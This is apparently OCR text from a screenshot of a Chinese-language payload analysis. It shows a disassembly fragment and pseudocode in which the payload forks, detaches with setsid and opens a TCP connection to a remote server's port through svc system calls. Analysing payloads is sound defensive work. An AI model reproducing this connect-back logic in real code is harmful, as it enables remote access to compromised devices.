
system/xbin",0

.data:000020D0 69 6E 3A 2F 76 65 6E 64+       ; 
DATA XREF: .data:00002090o

payload通过svc指令调用相应的linux函数，相应的
函数已备注在汇编代码中，这段代码功能是通过tcp连接
远程服务器的特定端口，伪代码如下：
r = fork();

if r<>0

exit_thread();

setsid();

s = socket(2,1,6);

connect(s, socaddr, 0x10);
